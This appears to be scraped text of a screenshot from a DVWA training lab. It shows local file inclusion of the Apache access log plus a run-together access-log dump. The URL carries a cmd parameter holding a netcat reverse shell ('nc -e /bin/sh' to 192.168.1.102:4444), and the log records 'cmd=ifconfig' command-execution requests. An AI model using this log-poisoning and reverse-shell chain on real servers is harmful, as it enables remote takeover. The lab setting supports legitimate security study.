 rabilities/fi/?page=/var/log/apache2/access.log&cmd=nc -e /bin/sh 192.168.1.102 4444
Search
192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=ifconfig" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/favicon.ico HTTP/1.1" 200 1706 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/ HTTP/1.1" 200 1975 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1589 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:40 +0530] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 1630 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0"
192.168.1.102 - - [23/Dec/2018:18:04:40 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:40 +0530] "GET /favicon.ico HTTP/1.1" 404 505 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec
/2018:18:04:40 +0530] "GET /dvwa/favicon.ico HTTP/1.1" 200 1706 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:07:31 +0530] "http://192.168.1.102/dvwa?id=\n" 400
0 "-" "-" 192.168.1.102 - - [23/Dec/2018:18:13:13 +0530] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=ifconfig HTTP/1.1" 200 2266 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0"
DVWA
Home
Instructions
Setup